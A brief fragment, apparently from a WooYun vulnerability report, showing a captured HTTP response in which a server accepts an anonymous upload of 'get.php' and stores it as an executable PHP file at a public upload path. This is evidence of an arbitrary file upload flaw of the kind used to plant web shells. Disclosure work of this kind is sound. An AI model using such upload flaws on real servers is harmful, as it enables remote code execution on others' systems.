 HTTP/1.1 200 OK
Date: Thu, 11 Jun 2015 14:13:07 GMT
Server: Apache/2.2.22 (Win32) PHP/5.2.17 mod_jk/1.2.26
Set-Cookie: JSESSIONID=2F0A0849787C089E055F90843AE3C349; Path=/cgi-bin
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 259
{"success":true,"emsg":[{"tag":0,"serverfilename":"D:\\tidyinfo\\TiAS\\upload\\database_back
up\\201506119105.php","createtime":"2015-06-11
22:13:07","url":"/upload/database_backup//201506119105.php","filename":"get.php","creato
rname":"匿名","unzip":false}]}
www.wooyun.org